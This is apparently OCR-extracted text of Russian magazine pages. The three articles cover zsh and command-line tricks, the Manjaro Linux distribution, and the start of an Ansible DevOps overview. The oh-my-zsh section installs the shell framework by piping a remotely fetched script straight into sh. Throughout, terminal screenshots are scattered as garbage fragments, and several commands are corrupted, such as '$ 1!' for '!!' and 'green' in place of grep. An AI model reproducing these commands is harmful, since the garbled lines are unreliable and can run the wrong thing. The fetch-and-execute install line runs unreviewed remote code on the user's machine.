О том, что командная строка — это удобнейший инструмент, знает любой юниксоид, потративший пару часов на изучение базовых команд и синтаксиса bash. Но далеко не каждый понимает, насколько на самом деле может быть эффективна консоль. В этой статье мы разберем множество интересных трюков, которые позволят тебе так прокачать навык обращения с командной строкой, что ты уже не захочешь возвращаться к графическому интерфейсу.

Эта статья не обучит тебя, как пользоваться консолью, как объединять команды в пайпы и перенаправлять ввод-вывод. Она не о том, как писать скрипты или функции. Из нее ты не узнаешь, чем отличается bash от tcsh. Ее задача показать тебе, как использовать консоль на всю катушку, добавить +50 к скорости ввода команд и +100 к эффективности. Поэтому новичкам стоит начать с базовых руководств или хотя бы изучить linux cheat sheet.

А мы, недолго думая, перейдем к делу.

#### **МИГРИРУЕМ НА ZSH**

Первое, что стоит сделать перед началом прокачки скиллов, - это избавиться от bash. Не потому, что он плохой или устаревший, а потому, что существует ZSH. Он неиллюзорно повысит твою продуктивность.

ZSH — очень сложный и комплексный командный интерпретатор. Полное руководство ZSH насчитывает около 800 страниц, а абсолютно все его функции, наверное, не знает никто. Но этого ни от кого и не требуют. На свете уже несколько лет существует проект oh-my-zsh, где пользователи создают набор скриптов, с помощью которых можно твикать и настраивать ZSH быстро и легко.

Чтобы получить стандартный набор твиков и настроек, включая мощный механизм автодополнения, информативное приглашение к вводу команды, настройки, повышающие удобство работы с ZSH, достаточно просто установить oh-my-zsh. Далее его можно обвешать плагинами для большего удобства работы с разными приложениями и поменять тему приглашения на любую из десятков, созданных пользователями. Итак, для начала устанавливаем ZSH:

\$ sudo apt-get install zsh

А затем скачиваем и устанавливаем oh-my-zsh:

\$ sh -c "\$(curl -fsSL https://raw.githubusercontent.com/robbyrussell/ oh-my-zsh/master/tools/install.sh)"

Скрипт установки клонирует git-репозиторий в каталог /home/username/.ohmy-zsh, добавит необходимые правки для вызова нужных скриптов в конфиг / home/username/.zshrc и запустит ZSH.

#### j1m@x220 <mark>> ~ ></mark> sh -c "\$(curl -fsSL https://raw.githubusercontent.com/robbyrussell/oh-my-zsh/master/tools/ins<br>You<sub>.</sub>already have Oh My Zsh installed. You'll need to remove /home/j1m/.oh-my-zsh if you want to re-install. КлонироВание B «/home/j1m/.oh-my-zsh»… remote: Counting objects: 831, done.

remote: Total 831 (delta 14), reused 780 (delta 10), pack-reused 0 Получение объектоВ: 100% (831/831), 567.60 KiB | 0 bytes/s, готоВо.

Looking for an existing zsh config...<br>Found ~/.zshrc. Backing up to ~/.zshrc.pre-oh-my-zsh-

remote: Compressing objects: 100% (700/700), done.

Определение изменений: 100% (14/14), готоВо.

 $\rightarrow$   $\sim$ 

 $j1m@x220$ 

j1m@x220

j1m@x220

base.c.log

btcoexist

base.c

base.h

cam.c

cam.h

compat

compat.h

 $j1m@x220$ 

#### Устанавливаем oh-my-zsh

Теперь необходимо сделать ZSH шеллом по умолчанию:

#### \$ sudo usermod -s /usr/bin/zsh имя\_юзера

И перелогиниться, чтобы эмулятор терминала использовал ZSH в качестве дефолтового шелла. В качестве опционального шага ты можешь изменить тему. В комплект oh-my-zsh входит огромное количество тем, ознакомиться с которыми можно на wiki-странице. Чтобы выбрать новую тему, исправь значение переменной ZSH\_THEME в файле ~/.zshrc. Выберем, например, тему agnoster:

/usr/share ddd

cd rt18188ce-linux-driver

 $\text{"}$ /rt18188ce-linux-driver  $\text{ }$   $\text{ }$  deneric-4.1.x  $\text{ }$  ls

cone .c

core.h

debug.c

debug.h.

efuse.c

efuse.h.

Kconfig

LICENSE

Makefile

firmware

install.sh

dkms.conf

zsh: command not found: ddd

am\_i\_using\_this\_driver.sh

backup\_existing.sh

 $j1m@x220$  /usr/share cd

compat-wireless-3.0-2-mesh.tar.bz2

pci.c

pci.h

ps.c

ps.h.

 $rc.c$ 

rc.h

functions.sh README.md

readme

regd.c

regd.h

pwrseqcmd.h

restore\_backup.sh

rt18188ee

rt18192ce

rt18192cu

rt18192de

rt18192ee rt18192se

rt18723ae

 $rt18723$ be

 $rt18821$ ae

reload\_modules.sh set\_fixed\_datarate.sh

 $rt18723$ com

rt18192c

stats.c

stats.h

tests todo.txt

tools

usb.c

usb.h

wifi.h

update\_modprobe\_c

verify\_branch.sh

![](_page_38_Picture_27.jpeg)

release\_note

#### ПЕРЕМЕЩАЕМСЯ ПО КАТАЛОГАМ БЫСТРО

Одна из главных проблем консоли состоит в том, что ее неудобно использовать для перемещения по каталогам. Особенно если вложенных каталогов много, они имеют длинные имена, а еще хуже — похожие имена. В этом случае система автодополнения с помощью кнопки Tab помогает плохо и все, что остается, — это печатать имена каталогов руками.

ZSH упрощает навигацию. Во-первых, он умеет исправлять регистр букв, поэтому ты можешь начать печатать нечто вроде

#### $$ cd ~ \sim / do$

Затем нажать Tab и получить это:

#### \$ cd ~/Downloads

Во-вторых, система автодополнения имен каталогов ZSH намного развитее своего аналога из bash. Если ZSH обнаружит, что с введенных тобой символов начинаются имена сразу нескольких каталогов, он не будет пищать, а затем выводить список каталогов, заставляя тебя уточнять запрос, а сразу выведет список и позволит выбрать нужный каталог с помощью Tab или стре-ЛОК.

#### cd /usr/share cd slsh/<mark>I</mark>  $1$ m@ $\times$ 220  $\overline{\mathsf{s}}$ mplayer/  $\mathsf{s}$ ound $\mathsf{s}/\mathsf{s}$ ss/ slim/

slsh/

#### Выбираем каталог

systemd/

В-третьих, автодополнение работает не только для начала имени каталога/ файла, но и для любой его части. Чтобы перейти в каталог ~/Downloads, ты можешь набрать load и нажать Tab.

Наконец, в-четвертых, ZSH умеет дополнять имена каталогов по всему пути, а не только в последней его части. Это значит, что ты можешь напечатать нечто вроде этого:

#### $$ cd / u/s / zs$

Затем нажать Tab и получить это:

#### \$ cd /usr/share/zsh

Более того, тебе совсем не обязательно печатать даже первые буквы имен каталогов. ZSH и bash умеют находить нужные каталоги самостоятельно, если они перечислены в переменной CDPATH. Добавь, например, следующую строку в  $\sim$ /.zshrc:

#### export CDPATH=/var/www:/home/имя\_юзера/Dropbox

Теперь, чтобы открыть каталог ~/Dropbox/Books, можно использовать такую команду:

#### \$ cd Books

ZSH проверит, есть ли каталог Books в /var/www или /home/имя юзера/Dropbox, и переместит тебя в него, если он существует.

#### **Fasd**

Есть и гораздо более мощное средство для перемещения между каталогами. Это утилита fasd (произносится как fast - быстрый). Она запоминает все каталоги (и просто пути к файлам), которые ты использовал, и позволяет перемещаться между ними, указав лишь часть пути (даже несколько букв).

Допустим, ранее Работает **OTG** так. ТЫ переходил B каталог  $\sim$ /src/projects/apps/myCoolApp и теперь, спустя часы или даже дни, хочешь в него вернуться. Все, что тебе необходимо сделать, - это выполнить такую команду:

\$ z myCoolApp

Можно проще:

#### \$ z CoolApp

И еще проще:

#### $$ z$  Cool

Требование одно: указанный тобой набор символов должен быть уникальным среди всех путей, которые запомнил fasd. Кроме z, fasd поддерживает и другие шорткаты: а — показывает все сохраненные пути, zz — позволяет перейти в каталог, используя интерактивное меню (если введенный набор символов встречается в нескольких путях), v — открывает файл в редакторе Vim. Утилита fasd доступна для Debian/Ubuntu, Arch Linux через AUR и для macOS через brew. Установить в Ubuntu можно так:

#### \$ sudo add-apt-repository ppa:aacebedo/fasd \$ sudo apt-get update

#### \$ sudo apt-get install fasd

Далее необходимо активировать плагин fasd в ~/.zshrc:

#### plugins=(git fasd)

#### **Peco**

Ресо — еще один инструмент, способный сильно облегчить навигацию, а также поиск. Это небольшая утилита, которая принимает на вход список строк и выводит на экран псевдографическое меню, с помощью которого можно выбрать или найти нужную строку. Далее ресо отдает эту строку на выход и завершает свою работу (по сути, это консольный аналог dmenu).

Ресо можно использовать для навигации и поиска в любых текстовых строках, включая пути. Например, если ты запустишь следующую команду и выберешь каталог, ресо напечатает его имя в терминале:

#### $$ 1s$  |  $peco$

Не слишком удобно и полезно. Однако, немного усложнив пример, ты получишь интерактивный cd:

#### $$ cd 'ls | peco'$

QUER

aces aclo aclo acp: alsa <u>appo</u> <u>appi</u> auto auto avat awk basl biso bles  $ca-c$ ogma clas cma⊧ cmal comr crac dbus dbus defa desl dho dict doc dunst emacs

Польза появилась, удобство пострадало. Поэтому создадим для этой команды короткий и простой псевдоним. Для этого добавим следующую строку  $B \sim /.Zshrc$ :

alias  $cdi='cd 'ls | peco'$ 

- Теперь команда cdi будет запускать наш интерактивный cd.
- Кстати, о самом cd. Запомни два простых правила: • команда сd без аргументов отправит тебя в домашний каталог;

• команда сd - вернет в предыдущий каталог.

![](_page_38_Picture_1128.jpeg)

eCa

#### Peco

ИСПОЛЬЗУЕМ АВТОДОПОЛНЕНИЕ НА ПОЛНУЮ КАТУШКУ

Система автодополнения ZSH интересна не только своими интеллектуальными функциями, но и тем, что она работает не с одними именами каталогов и файлов. ZSH умеет дополнять флаги и опции многих утилит и выводить удобную справку по ним, умеет дополнять названия пакетов apt-get, yum, pacman и других пакетных менеджеров, дополняет имена хостов при подключении по SSH. Если набрать kill и нажать кнопку Tab, ZSH выведет список процессов. После второго нажатия Tab список станет интерактивным, и ты сможешь выбрать процесс, который следует умертвить.

Кроме встроенных правил автодополнения, on-my-zsh имеет множество плагинов с правилами автодополнения для многих утилит и приложений.

i1m@x220 kill 638  $628$   $\overline{1}$ m systemd

Chromium

chromium

i1m

629

16<br>16<br>16<br>16<br>11<br>11<br>11<br>11<br>11

 $12$ 

1286 j1m

![](_page_38_Picture_1129.jpeg)

#### Kill Tab Tab

#### РАБОТАЕМ С ИСТОРИЕЙ КОМАНД

Любой современный командный интерпретатор, будь то ZSH или bash, сохраняет историю введенных команд. ZSH хранит историю в файле /home/ username/.zsh\_history. При необходимости его можно погрепать (grep 1s ~/.zsh history), чтобы найти нужную команду. Но делать это совсем не обязательно, ведь командный интерпретатор уже имеет в своем арсенале набор средств для работы с историей.

Например, следующая команда вставит в строку ввода предыдущую команду:

#### $$ 1!$

Ее особенно удобно использовать, если забыл указать sudo перед командой, требующей права root:

#### \$ pacman -Syu error: you cannot perform this operation unless you are root.

 $$$  sudo !!

#### sudo pacman -Syu

Можно взять из истории только аргумент команды. Например:

#### \$ cd /home/user/foo

cd: /home/user/foo: No such file or directory  $$$  mkdir  $!*$ 

#### mkdir /home/user/foo

А так можно вставить в строку ввода последнюю команду, начинающуюся с указанных символов:

\$ !qwerty

Если же нужно найти команду с указанными символами где-то в середине или в конце, можно сделать так:

#### \$ !?qwerty?

Ты можешь даже исправлять описки в последней введенной команде:

#### \$ ^dc^cd

С помощью комбинации Ctrl + R команды можно искать в интерактивном режиме. Просто начни вбивать символы, присутствующие в команде, и ZSH вставит в строку ввода нужную команду. Это очень удобная функция, но ее можно сделать еще удобнее, если использовать возможности уже знакомого нам ресо.

В Сети можно найти сторонний плагин для oh-my-zsh под названием zshресо-history. Просто скачай его в каталог сторонних плагинов ZSH:

#### \$ git clone https://github.com/jimeh/zsh-peco-history.git \$ZSH CU STOM/plugins/zsh-peco-history

И активируй в  $\sim$ /.zshrc:

plugins=(git fasd zsh-peco-history)

Teперь комбинация Ctrl + R будет запускать полноэкранное меню ресо вместо однострочной поисковой строки.

#### КОПИРУЕМ, УДАЛЯЕМ, ПЕРЕИМЕНОВЫВАЕМ

Казалось бы, что может быть проще, чем скопировать или переименовать файл? Просто вбиваешь команду ср или ту, а затем старое и новое имена:

\$ cp httpd.conf httpd.conf.bak

Но зачем утруждать себя, нажимая лишние кнопки, если можно сделать так:

\$ cp httpd.conf{,.bak}

Строка, содержащая фигурные скобки с двумя строками, разделенными запятой, будет развернута в две строки, в одной из которых будут символы до запятой, а в другой — символы после.

Можно пойти дальше и использовать не просто замену строк, а регуляр-

ные выражения. Для этого нам понадобится команда rename:

\$ rename 's/регулярка/на\_что\_заменить/' \*.txt

Такая команда заменит все подстроки, подпадающие под регулярное выражение, в именах всех файлов с расширением .txt. Недурно, не правда ли?

Также стоит изучить команду basename. При обычном использовании она просто выводит последний элемент пути:

\$ basename /usr/bin/zsh zsh

Но также ее можно использовать для отрезания частей строки, например:

\$ basename file.txt .txt

file

Ты можешь спросить, что это дает? А вот что:

\$ for file in \*.png; do convert "\$file" "`basename "\$file" .png`. jpg" ; done;

Это перекодировщик всех файлов PNG в JPG. Команда крайне проста: мы создаем цикл, который проходится по всем файлам PNG в текущем каталоге, затем запускает команду convert для перекодировки их в JPG. Basename здесь нужен для того, чтобы дать новым файлам корректное имя. Хинт: обратные кавычки запускают заключенную в себя команду в так называемом субшелле. Они нужны для запуска одной команды из другой. Чтобы понять их мощь, обрати внимание на следующую команду:

\$ rm -f `tar ztf /path/to/file.tar.gz`

Уверен, эта команда не раз спасет тебя, когда ты распакуешь архив tar.gz не в тот каталог. Она удаляет все ранее распакованные файлы.

#### ИЩЕМ ПРАВИЛЬНО

i1m@x2

Ты уже должен знать, что в любой UNIX-системе есть команда find, предназначенная для поиска файлов. Использовать ее предельно просто:

\$ find . - name \*.c - type f

Эта команда найдет все файлы с расширением .с в текущем каталоге и во всех его подкаталогах. Но что делать, если в каждом из этих файлов необходимо найти строку open? А вот это:

 $\Box$  find -name \ $\times$ 

 $$$  find -name  $*$ .c -type f | xargs grep open

![](_page_38_Picture_1130.jpeg)

Можно и несколько по-другому:

#### $$ find . -name * .c -exec green - H open {};$

Этот пример немного сложнее и, как ни странно, медленнее. Почему? Потому, что xargs распараллелит поиск, запустив отдельный процесс grep на каждую строку.

Ищем ореп в файлах .с

При желании от find можно вообще избавиться:

\$ grep -R open --include="\*.c".

По сути, это эквивалент предыдущей команды.

#### РАБОТАЕМ С БУФЕРОМ ОБМЕНА

Читая эту статью, ты наверняка то и дело копировал команды и вставлял их в терминал. Если нет - значит, ты набирал их сам, что правильно, память тебя отблагодарит. В любом случае копировать и вставлять команды в терминал жутко неудобно, как, впрочем, неудобна и сама концепция копирования/вставки.

Однако в случае с терминалом у тебя есть один очень мощный инструмент. Он называется хсlip и позволяет копировать и вставлять в буфер обмена. Для начала добавь в ~/ zshrc следующие строки и перезапусти терминал (или ZSH):

#### alias -g xcopy='xclip -selection clipboard' alias -g xpaste='xclip -selection clipboard -o'

Теперь, чтобы что-то скопировать в буфер обмена, просто перенаправь вывод в хсору. Например:

#### $$$  uname -a  $\vert$  xcopy

В буфере обмена окажется вывод команды uname -а. Вставить можно таким же образом:

#### \$ xpaste

Вывод также можно перенаправить. Или заключить xpaste в обратные кавычки, чтобы его содержимое было выполнено шеллом.

#### **ВЫВОДЫ**

Командная строка не просто мощный инструмент. Это настолько мощный инструмент, что мне даже трудно придумать, какой тип интерфейса ОС может быть эффективнее. То, о чем я написал, - такая крошечная часть верхушки айсберга, что для описания всех трюков командной строки потребовалась бы серия книг, сродни «Большой советской энциклопедии». Ну а напоследок то, чего все так долго ждали, - dd с показом прогресса:

\$ pv -tpreb /dev/sdb | dd of=~/sdb.img bs=1M

На этом все. <sup>Вл</sup>

![](_page_38_Picture_147.jpeg)

#### 

• Огромный набор советов по ZSH • Не менее огромный набор советов ПРОКАЧАННЫЙ

![](_page_39_Picture_2.jpeg)

#### **SAYEM HAM MANJARO, ЕСЛИ ЕСТЬ ARCH LINUX**

Linux Мир очень разнообразен. настольных систем На сегодняшний день в рейтинге Distrowatch.com насчитывается 288 дистрибутивов с самой разной философией и областью применения. За все время существования рейтинга в него входили и исчезали сотни дистрибутивов, но один из них смог завоевать популярность и вырваться на третье место всего за несколько лет своего существования. Это Manjaro, основанный на Arch Linux дистрибутив, оставивший своего родителя далеко позади.

#### В НАЧАЛЕ ВРЕМЕН

Начало проекту положил австриец Роланд Зингер (Roland Singer), в середине 2011 года сообщивший на форуме Arch Linux о том, что собрал Live CD с уже известным нам названием. В качестве рабочего окружения по умолчанию он выбрал ХЕСЕ. Он и остался флагманским рабочим столом системы поныне.

![](_page_39_Picture_7.jpeg)

Вскоре к проекту примкнули единомышленники: француз Гийом Бенуа (Guillaume Benoit) и выходец из проекта Chakra Linux Филип Мюллер (Philip Müller). А спустя год после первого упоминания в Сети, 20 августа 2012-го, мир увидел первую стабильную версию дистрибутива — Manjaro 0.8.

Разработчики неустанно повторяют, что Мапјаго, несмотря на свое близкое родство с Arch Linux, по сути, полностью независимая система с собственными репозиториями программного обеспечения, инструментами настройки, командой разработчиков и своим видением направления развития системы.

С самых первых дней проект ставил одной из своих главных целей сделать такую систему, которая обеспечит доступ широкому кругу пользователей к мощи и простоте Arch Linux, обойдя при этом все острые углы родительского дистрибутива, препятствующие его широкому распространению.

#### В НИХ МНОГО ОБЩЕГО...

Сильные стороны Manjaro, унаследованные от Arch Linux, - прозрачность и понятность системы, скорость, эффективность работы. Как и арч, Manjaro использует модель непрерывной разработки (rolling release), так что у пользователя в любой момент времени оказывается установленной самая последняя версия как операционной системы в целом, так и конкретного программного обеспечения.

Новые релизы Мапјаго регулярно появляются, но они призваны лишь зафиксировать текущее состояние системы и ее компонентов и дать возможность в случае новой установки получить систему, не требующую загрузки большого количества обновлений (что непременно сломает систему).

Еще одна особенность системы - полная совместимость с так называемым пользовательским репозиторием Arch (Arch User Repository, AUR). На самом деле AUR не вполне репозиторий, вернее, это не репозиторий бинарных пакетов, а каталог сценариев сборки (PKGBUILD), позволяющих автоматически собрать двоичный пакет из исходников и корректно установить его в систему. Корректность в данном случае означает, что установленный пакет впоследствии может быть безболезненно (для системы) удален, то есть не оставит за собой хвостов в виде забытых файлов, как бывает при ручной сборке из исходников командой ./configure && make && make install. Кроме того, с помощью таких же сценариев можно преобразовывать бинарные пакеты, изначально предназначенные для дистрибутивов с другой системой управления пакетами, но отсутствующие для систем, основанных на Arch как в виде исходников, так и в виде двоичных пакетов. Например, бета-версия приложения Skype for Linux, активно разрабатываемая в настоящее время Microsoft, доступна на сайте производителя только в виде DEBи RPM-пакетов, но ее легко можно установить из AUR. В Сети также доступны и другие бинарные репозитории. Один из наиболее известных - archlinuxcn поддерживается китайским сообществом. Решение об использовании подобных независимых репозиториев каждый из пользователей принимает на свой страх и риск, поскольку доподлинно узнать, что скрывается в конкретном бинарнике, зачастую бывает далеко не просто. В общем, это уже вопрос доверия конкретному стороннему репозиторию. В этом отношении выигрышно будет смотреться локальный репозиторий пользователя, размещаемый прямо на рабочей машине. Достаточно выделить под репозиторий специальный каталог, поместить в нем собранные из исходников и отсутствующие по какой-либо причине в свободном доступе бинарные пакеты, сформировать специальной командой файл базы данных и указать его в предпочитаемом менеджере пакетов. После обновления источников приложений нужный пакет будет доступен к установке в общем списке пакетной базы.

#### ... HO OHИ TAKИЕ РАЗНЫЕ

Но не плюсы Arch Linux подвигли основателей Manjaro к созданию своей системы, а те минусы, точнее - особенности родительской системы, которые становятся естественной преградой для новичков. Дело в том, что при установке и настройке Arch Linux практически все приходится делать вручную вводить команды и выполнять различные сценарии.

Этот процесс не столько трудоемкий (хотя может вызвать довольно серьезные затруднения у совсем уж новичка даже на этапе чтения инструкций), сколько рано или поздно надоедающий. Особенно когда нужна система, которая должна работать здесь и сейчас. Представь себе автолюбителя, которому для того, чтобы переключить свет фар с дальнего на ближний, приходилось бы останавливаться, открывать капот машины и вручную перекидывать клеммы на лампочке, каждый раз бурча себе под нос, что благодаря этому он теперь хорошо понимает устройство автомобиля.

- Разработчики Manjaro внесли в систему ряд изменений, облегчающих установку, запуск и работу в системе, так что ее отличают:
	- простая и понятная установка с помощью графических инструментов;
	- автоматическая установка сторонних драйверов (свободных или проприетарных, на выбор);
- собственный репозиторий программного обеспечения, дополнительно протестированного сообществом, - в стабильной ветке содержатся пакеты, максимально свободные от возможных ошибок;
- возможность выбора и установки необходимых версий ядра Linux в графическом режиме.

#### УСТАНОВКА В ПАРУ КЛИКОВ

Система устанавливается с помощью графического инструмента Calamares, в разработке которого, помимо команды Manjaro, принимают участие ребята из Debian, Fedora, KaOS, Blue Systems и KDE Visual Design Group. Calamares действительно удобный инструмент, позволяющий из одной точки входа полностью подготовить систему к установке и затем без проблем ее установить.

![](_page_39_Figure_25.jpeg)

Графическая утилита установки Calamares

Узким местом для неанглоязычного пользователя можно посчитать лишь некоторую неувязку с предварительным выбором языка системы. Так, если для будущей системы по умолчанию выбрать русский, а во время установки указать пароль на английском, то при первом запуске установленной системы войти в нее не удастся: раскладка клавиатуры будет русской и сменить ее, чтобы ввести пароль на английском, будет невозможно. Самый простой способ обойти эту проблему - указать цифровой пароль, а уже после входа в систему изменить его.

#### **НАМ ТУТ РАДЫ**

Сразу после первой загрузки появляется приветственное окно Manjaro Hello. Здесь собрана вся информация, позволяющая освоиться в системе и познакомиться с ее ключевыми возможностями. Тут же находится описание актуальной версии дистрибутива и возможностей системы в целом, ссылки на форумы, чаты и вики, посвященные Manjaro (в том числе русскоязычные форум и группа в мессенджере Telegram), а также приводятся способы принять участие в развитии проекта. Приветственное окно полностью локализовано и визуально вписывается в любое установленное рабочее окружение.

![](_page_39_Picture_624.jpeg)

![](_page_39_Picture_31.jpeg)

Чат і

Разработка

Информация о выпуске

Следующее окно - менеджер настроек Manjaro Settings Manager, в состав которого входят модуль региональных и языковых настроек, модули управления учетными записями пользователей системы, настройки даты и времени, клавиатуры и оборудования.

Главное окно Manjaro Hello

![](_page_39_Picture_625.jpeg)

#### Менеджер оборудования Manjaro

С помощью менеджера настроек также можно выбрать и установить ядро. На выбор дюжина ядер различных версий, в том числе помеченные флагом LTS и самые свежие, но, возможно, нестабильные. Одно из ядер помечено как рекомендуемое и используется по умолчанию при первой установке системы. Присутствует и пара ядер реального времени, обеспечивающих низкую задержку обработки данных, что удобно при работе со звуком.

![](_page_39_Picture_626.jpeg)

Модуль «Ядро» менеджера настроек Manjaro

#### СОФТ И ВСЕ ОСТАЛЬНОЕ

Ставить и удалять софт также можно с помощью графического инструмента. Доступны два варианта: основанный на GTK3 Pamac и базирующийся на Qt Octopi. Оба — графическая надстройка над растап, менеджером пакетов Arch Linux. В отличие от Octopi, разработкой которой занимаются люди со стороны, Pamac — детище Manjaro Linux, и в том же Arch Linux его можно поставить только из AUR.

![](_page_39_Picture_627.jpeg)

#### Pamac

В обеих программах имеется возможность установки софта как из официального репозитория пакетов, так и из AUR. В Manjaro существует три ветки, отличающиеся по степени стабильности содержащихся в них пакетов: стабильная, тестовая и нестабильная. Все новые версии пакетов первоначально попадают в нестабильную ветку, но не раньше, чем эти версии окажутся в репозитории Arch Linux.

![](_page_39_Picture_628.jpeg)

С помощью Ратас и Осторі можно устанавливать и обновлять как единичные пакеты, так и всю систему в целом. Причем в отличие от Arch Linux риски при обновлении системы сведены к минимуму. К моменту включения в стабильную ветку пакет проходит огонь, воду и медные трубы, о чем свидетельствует последняя цифра после дефиса в номере его версии - столько раз пакет был пересобран, прежде чем признан стабильным.

Octopi

#### Интересные факты

- Роллинг-версия дистрибутива Netrunner, выпускавшаяся
- с 2014 по 2016 год, была основана на Мапјаго.
- Название Manjaro (варианты прочтения «Манджаро», «Манжаро», «Манхаро» равнозначны) было выбрано основателем проекта Роландом Зингером после его восхождения на африканский протовулкан Килиманджаро. В Танзании также есть населенный пункт с названием Manjaro.
- Первоначальный вариант логотипа в виде стилизованной буквы М, верхний край которой похож на букву L, был монограммой названия системы — Manjaro Linux. Три вертикальные черты символизировали трех главных разработчиков: Зингера, Мюллера и Бенуа.
- В 2016 году разработчики Мапјаго предприняли массированную кампанию визуальной унификации. Изменения коснулись внешнего вида сетевых ресурсов и оформления дистрибутива. Появились собственный багтрекер и страница проверки статуса синхронизации зеркал. Финальным аккордом стало преображение логотипа, который сделали квадратным. При этом первая вертикальная черта слилась с L-образной частью, превратившись в перевернутую L. Это смотрелось символично, так как Роланд Зингер незадолго до этого покинул проект.

#### ФИРМЕННЫЙ ЗЕЛЕНЫЙ

Manjaro отличается ярким самобытным интерфейсом. Основу цветовой гаммы оформления составляет зеленый в сочетании с различными оттенками серого. Система имеет собственные значки и курсоры, собственные темы оформления рабочего стола и приложений и, конечно, «новые нескучные обои». Все это предлагают темы оформления Maia и Vertex-Maia в зависимости от выбранного рабочего окружения.

Manjaro имеет три официальные редакции: ХFCE, KDE и, с недавних пор, GNOME. Немного особняком стоит сетевой инсталлятор Manjaro-Architect, некоторое время назад пришедший на смену Manjaro NET Edition. В нем не предусмотрено графических компонентов вообще. Manjaro-Architect это конструктор, с помощью которого можно установить систему любой конфигурации, загружая нужные пакеты через интернет. Этим он сильно похож на Arch Linux.

![](_page_39_Picture_54.jpeg)

Множество вариантов преднастроенных рабочих столов, доступных к установке в Manjaro Linux

Кроме того, инструменты разработчика, подготовленные командой Manjaro, позволяют любому собрать свой собственный установочный Live CD с любым набором программного обеспечения и рабочим окружением. Именно поэтому, помимо официальных редакций Manjaro, существует целая плеяда различных редакций, поддерживаемых сообществом пользователей самостоятельно: Cinnamon, Deepin, i3, LXQt, Mate, JVM, PekWM, Openbox, Lxde, Fluxbox, Enlightenment, BspWM, Budgie и даже аскетичная стабильная сборка KDE с минимальным набором компонентов от энтузиастов русскоязычного сообщества.

#### **ВЫВОДЫ**

Уникальная особенность Manjaro в том, что это дистрибутив для всех. В самой своей основе Manjaro — это типичный Arch Linux, простой, изящный и очень дружелюбный к тем, кому нужна полностью подконтрольная юзеру система. Да, здесь большое количество предустановленного софта, который приходится удалять, но сделать это нужно один раз — и больше не вспоминать.

С другой стороны, Manjaro действительно дружественный пользователю дистрибутив, который, в отличие от аскетичного арча, предлагает юзеру полностью настроенную и готовую к работе среду с необходимым набором инструментов. Иногда, конечно, придется полазить по файлам конфигурации, но в целом все можно сделать, используя графические утилиты.

Если стоит выбор, что установить на новую машину, то, возможно, лучше быстро поставить Manjaro и со временем допилить уже готовую систему, чем возиться с установкой арча и превращением системы в юзабельный десктоп. ェ

![](_page_39_Picture_61.jpeg)

#### **WWW**

- Официальный сайт
- •Официальный форум
- Страница Wiki
- Форум русскоязычного сообщества
- Группа русскоязычного сообщества в Telegram

![](_page_40_Picture_1.jpeg)

Сложно представить сегодняшнюю разработку без DevOpsспециалиста (Development + Operations), как клей, соединяющего несколько процессов - разработку, деплой, тестирование и дальнейшее сопровождение. Чтобы укладываться в сроки и при этом выпускать качественный продукт, абсолютно все процессы необходимо автоматизировать и контролировать. И конечно, здесь выручают специализированные инструменты. Представляем пятерку must have приложений, без которых сложно обойтись.

#### **ANSIBLE**

Задача номер один в любой организации - автоматизация развертывания ПО и приложений, настройка серверов. На сегодня доступно более двадцати систем управления конфигурацией, из них самые известные - Chef, CFEngine, Puppet, но Ansible, появившийся позже всех, в 2012 году, пользуется наибольшей популярностью. Причина - низкий порог входа, максимальная простота работы и безопасность. На удаленных системах для управления не используются агенты, все производится через SSH. Для подключения настраивается беспарольная аутентификация при помощи ключей, также поддерживается LDAP и Kerberos.

Возможно выполнение на удаленных узлах одиночной команды, скрипта или любых операций, выполняемых обычно вручную: проверки состояния, установки, удаления пакетов, создания учетных записей и прав, копирования данных, управления системой, сервисами и многих других. Причем большинство функций реализованы с помощью модулей, упрощающих написание кода, при необходимости можно использовать системные команды напрямую, хотя это рекомендуется только для тех случаев, когда это действительно необходимо. Список модулей есть на сайте проекта.

Кроме Linux, работает и под другими ОС, включая и Win. Поддерживаются Cloud-сервисы — Amazon, Azure, Digital Ocean, сетевое оборудование некоторых производителей. Есть отсылка сообщений и многое другое. Задачи могут выполняться как поочередно на каждом узле, так и синхронно.

В Ansible для работы используется два файла. Один содержит список хостов, разбитых по группам (inventory), второй — список задач, которые нужно выполнить (playbook). Проекты обычно располагаются в отдельных каталогах. В качестве inventory по умолчанию используется /etc/ansible/hosts, хотя его можно указать в строке вызова плейбука, поэтому при работе с несколькими проектами inventory располагают внутри каталога проекта и указывают имя в строке запуска при помощи параметра -i. Группировать узлы можно как удобно, по назначению или расположению.

![](_page_40_Picture_965.jpeg)

Есть еще два типа не SSH-подключения: local и docker. Поддерживаются группировка групп и переменные, динамическое создание списка узлов при помощи скрипта. Переменные подключения позволяют указать нестандартный порт, специфическую учетную запись для выполнения команд, ключ для входа и тому подобное:

db.example.com ansible\_port=1234 ansible\_host=192.0.0.5 ansible\_user= user

Вся магия скрыта в плейбуках. В playbook используется формат сериализации данных YAML, который легко читается. Например, установка nginx при помощи модуля apt в Ubuntu/Debian выглядит так:

- name: Install the nginx packages

![](_page_40_Picture_966.jpeg)

Оператор when позволяет добавлять в правило любые проверки.

Задачу быстрого старта упрощает хаб, предоставляющий готовые пользовательские решения буквально для всех задач. Достаточно лишь выбрать подходящий, скопировать вручную с GitHub или при помощи ansible-galaxy, и база для работы уже есть.

#### ansible-galaxy install username.rolename

Каждая роль содержит список задач (task), шаблоны и файлы для копирования. Переменные в шаблонах позволяют подставлять разные параметры внутрь при копировании на узлы. Задачи выполняются последовательно, очередная начинает выполняться после успешного завершения текущей. В случае ошибки на каком-то узле он исключается из списка, на остальных выпол-

нение продолжается. Это защищает от частичного выполнения playbook, но если задача связанная (например, развертывание кластера), то отсутствующий узел делает дальнейшее выполнение бесполезным. Например, проверим доступность всех узлов, описанных в файле inventory.ini, при помощи модуля ping:

\$ ansible all --inventory-file=inventory.ini --module-name ping

Смотрим список узлов и проверяем синтаксис плейбука:

#### \$ ansible-playbook -i inventory.ini playbook.yml --list-hosts \$ ansible-playbook -i inventory.ini playbook.yml --syntax-check

Запускаем:

\$ ansible-playbook -i inventory.ini playbook.yml

